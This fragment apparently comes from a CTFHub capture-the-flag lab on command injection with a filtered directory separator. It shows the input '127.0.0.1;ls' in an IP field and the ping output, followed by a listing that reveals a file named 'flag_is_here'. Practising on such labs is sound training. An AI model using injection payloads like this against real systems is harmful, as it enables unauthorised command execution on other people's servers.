 CTFHub 命令注入-过滤目录分隔符
IP :
127.0.0.1;ls Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.035 ms
    [2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.074 ms
    [3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.058 ms
    [4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.073 ms
    [5] =>
    [6] => --- 127.0.0.1 ping statistics ---
    [7] => 4 packets transmitted, 4 packets received, 0% packet loss
    [8] => round-trip min/avg/max = 0.035/0.060/0.074 ms
    [9] => flag_is_here
    [10] => index.php
)